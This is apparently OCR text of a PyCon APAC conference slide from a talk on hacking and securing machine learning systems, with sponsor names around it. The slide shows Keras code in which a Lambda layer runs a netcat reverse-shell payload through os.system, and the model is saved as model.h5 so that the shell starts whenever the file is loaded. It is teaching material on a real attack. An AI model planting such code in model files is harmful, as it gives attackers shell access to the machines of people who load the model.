 Title
Sponsor
國泰金控
Cathay Financial Holdings
Micron
Hacking and Securing Machine Learning Systems and Environments
def custom_layer(tensor):
PAYLOAD = 'rm /tmp/FCMHH; mkfifo /tmp/FCMHH; cat /tmp/FCMHH |
/bin/sh -i 2>&1 | nc 127.0.0.1 14344 > /tmp/FCMHH'
__import__('os').system(PAYLOAD)
return tensor
input_layer = Input(shape=(10), name="input_layer")
lambda_layer = Lambda(custom_layer, name="lambda_layer")(input_layer)
output_layer = Softmax(name="output_layer")(lambda_layer)
model = Model(input_layer, output_layer, name="model")
model.compile(optimizer=Adam(lr=0.0004), loss="categorical_crossentropy")
model.save("model.h5")
Awesome Python Awesome Community
PyCon APAC
銀級- pinkoi
Joshua Arvin Lat